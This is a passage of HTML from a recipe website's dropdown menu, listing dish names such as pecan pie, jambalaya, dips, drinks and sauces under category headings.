                                                <option value="1433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honey Mustard Chicken</option>
                                                <option value="1325">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya, My Way</option>
                                                <option value="1434">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Louisiana Swamp Chili</option>
                                                <option value="1329">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peach Jam</option>
                                                <option value="1326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Beans, My Way</option>
                                                <option value="1333">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rhenas Roast Duck</option>
                                                <option value="1334">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp And Eggplant Beignets</option>
                                                <option value="1342">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trout Marguery</option>
                                                <option value="1331">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Watermelon-rind Pickles</option>
                                                            <option value="1256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desserts</option>
                                                <option value="1321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Almond Cookies</option>
                                                <option value="1531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angel Food Cake</option>
                                                <option value="1257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Split Pie</option>
                                                <option value="1436">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bread Pudding with Whiskey Sauce</option>
                                                <option value="1313">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chocolate Chess Tarts</option>
                                                <option value="1440">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chocolate Coffee Molasses Cookie</option>
                                                <option value="1314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Classic Chess Pie</option>
                                                <option value="1310">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creamy Pralines</option>
                                                <option value="1438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Pecan Pie</option>
                                                <option value="1315">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Julaines Chess Pie</option>
                                                <option value="1443">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Reine Cake (the Queen)</option>
                                                <option value="1312">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Chess Pies</option>
                                                <option value="1317">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Curd With Berries</option>
                                                <option value="1316">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Meringue Tart</option>
                                                <option value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Parfaits</option>
                                                <option value="1437">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Molasses Popcorn Balls</option>
                                                <option value="1322">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Old Time Pecan Pie</option>
                                                <option value="1319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pate Brisee</option>
                                                <option value="1308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pecan Lace Cookies</option>
                                                <option value="1445">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Hot Bark</option>
                                                <option value="1441">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Hot Caramel Apples</option>
                                                <option value="1442">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice Pudding</option>
                                                <option value="1309">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Russian Taffy</option>
                                                <option value="1307">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberries Romanoff</option>
                                                <option value="1311">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Shortcake</option>
                                                <option value="1444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Upside-Down Mocha Cake</option>
                                                <option value="1320">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Walnut Pie</option>
                                                            <option value="1299">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dips</option>
                                                <option value="1303">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Avocado Dip</option>
                                                <option value="1448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basil And Sun-Dried Tomato Dip</option>
                                                <option value="1447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BLT Dip</option>
                                                <option value="1300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Salsa</option>
                                                <option value="1449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caramel Pecan Cheese Dip</option>
                                                <option value="1381">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chilled Crab Dip</option>
                                                <option value="1305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dip For Seafood</option>
                                                <option value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Skinny Dip</option>
                                                <option value="1450">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marshmallow Cream Cheese Fruit Dip</option>
                                                <option value="1452">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexican Sausage Dip</option>
                                                <option value="1301">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pee Wees Spinach Dip</option>
                                                <option value="1446">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seven Layer Taco Dip</option>
                                                <option value="1382">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Dip Delight</option>
                                                <option value="1306">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sopchoppy Sauce</option>
                                                <option value="1302">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Tomato Salsa</option>
                                                <option value="1304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yogurt Dill Sauce</option>
                                                            <option value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drinks</option>
                                                <option value="1521">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Best Ever Lemonade</option>
                                                <option value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bloody Mary</option>
                                                <option value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bull Shot</option>
                                                <option value="1396">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cafe Au Lait</option>
                                                <option value="1439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee Smoother</option>
                                                <option value="1395">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Punch</option>
                                                <option value="1455">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iced Lemonade Tea</option>
                                                <option value="1399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irish Coffee</option>
                                                <option value="1400">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milk Punch</option>
                                                <option value="1401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mint Julep</option>
                                                <option value="1453">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Hot Apple Cider</option>
                                                <option value="1454">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scotch Toddy</option>
                                                            <option value="1271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat And Poultry</option>
                                                <option value="1296">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belles Garlic Meatballs</option>
                                                <option value="1290">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blue Cheese Meat Loaf Roll</option>
                                                <option value="1295">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blue Cheese Meatballs</option>
                                                <option value="1279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Fried Turkey</option>
                                                <option value="1288">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chateaubriand Pour Deux</option>
                                                <option value="1457">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken And Sausage Jambalaya</option>
                                                <option value="1285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Creole</option>
                                                <option value="1463">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Parisian</option>
                                                <option value="1465">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Parmesan</option>
                                                <option value="1458">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chinese Pork Chops</option>
                                                <option value="1283">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cold Pork Tenderloin</option>
                                                <option value="1275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crazy Stir Fry</option>
                                                <option value="1272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Flank With Guacamole</option>
                                                <option value="1460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;He-Man Chili</option>
                                                <option value="1459">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamb Chops In Wine Sauce</option>
                                                <option value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Layered Meat Loaf</option>
                                                <option value="1291">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Meat Loaf</option>
                                                <option value="1294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Osso Buco</option>
                                                <option value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pepper Stuffed Turkey</option>
                                                <option value="1278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poor Als Fried Turkey</option>
                                                <option value="1282">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pork En Brochettes</option>
                                                <option value="1289">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poulet A La Bonne Femme</option>
                                                <option value="1464">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Beans And Sausage</option>
                                                <option value="1280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Red Wine Beef</option>
                                                <option value="1293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rissoto Alla Milanese</option>
                                                <option value="1532">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roquefort Burgers</option>
                                                <option value="1368">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Mallards</option>
                                                <option value="1462">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Chicken Spaghetti</option>
                                                <option value="1273">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Hamburgers</option>
                                                <option value="1281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Pork Chops</option>
                                                <option value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teriyaki Beef Kabobs</option>
                                                <option value="1461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkey Burgers With A Kick</option>
                                                <option value="1297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Veal Cordon Bleu</option>
                                                            <option value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Food</option>
                                                <option value="1473">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apricot-Glazed Christmas Ham</option>
                                                <option value="1259">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aunt Lois Vegetable Casserole</option>
                                                <option value="1466">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon Wrapped Shrimp</option>
                                                <option value="1468">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barbeque Muffin Cups</option>
                                                <option value="1265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beets And Onions</option>
                                                <option value="1263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Black-eye Peas</option>
                                                <option value="1474">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Shower Cake</option>
                                                <option value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Broiled Chicken Breasts</option>
                                                <option value="1469">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Stuffed Jalapenos</option>
                                                <option value="1269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Liver Pate</option>
                                                <option value="1467">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Wontons</option>
                                                <option value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab And Cheese Wontons</option>
                                                <option value="1258">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garlic Bread Pudding Cups</option>
                                                <option value="1261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glazed Ham</option>
                                                <option value="1268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liver Pate</option>
                                                <option value="1267">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marinated Shrimp And Corn</option>
                                                <option value="1475">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niki's Famous Crawfish Dip</option>
                                                <option value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nuts And Bolts Party Mix</option>
                                                <option value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Old-fashioned Gingerbread</option>
                                                <option value="1262">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smothered Cabbage</option>
                                                <option value="1260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrup-rum Glazed Ham</option>
                                                <option value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taco Pan Pizza</option>
                                                            <option value="1249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salads</option>
                                                <option value="1387">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinnamon Candy Salad</option>
                                                <option value="1480">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cranberry Gelatin Salad</option>
                                                <option value="1479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creamy Pasta Salad</option>
                                                <option value="1252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emerald Chicken Salad</option>
                                                <option value="1386">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Green Bean Salad</option>
                                                <option value="1389">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ham Salad</option>
                                                <option value="1385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp & Macaroni Salad</option>
                                                <option value="1388">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sour Cream Potato Salad</option>
                                                <option value="1478">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Steak Salad</option>
                                                <option value="1476">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tangy Cucumber Salad</option>
                                                <option value="1251">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tuna Corn Salad</option>
                                                <option value="1477">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zippy Tuna Salad</option>
                                                            <option value="1238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sauces And Gravies</option>
                                                <option value="1485">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alfredo Sauce</option>
                                                <option value="1243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Butter Pecan Sauce</option>
                                                <option value="1484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chocolate Gravy</option>
                                                <option value="1490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dynamite Sauce For Sushi</option>
                                                <option value="1242">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Butter Amandine Sauce</option>
                                                <option value="1486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marinara Sauce</option>
                                                <option value="1487">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Steak Gravy</option>
                                                <option value="1482">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pesto Sauce</option>
                                                <option value="1247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remoulade Sauce</option>
                                                <option value="1483">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sawmill Gravy</option>
                                                <option value="1481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoker Sauce</option>
                                                <option value="1488">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tartar Sauce</option>
                                                <option value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thailand Peanut Pesto</option>
                                                <option value="1489">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Warm Rum Sauce</option>
                                                <option value="1244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yam Glaze</option>
                                                            <option value="1091">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood</option>
                                                <option value="1528">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Fingers</option>
                                                <option value="1230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Fish Fillets</option>
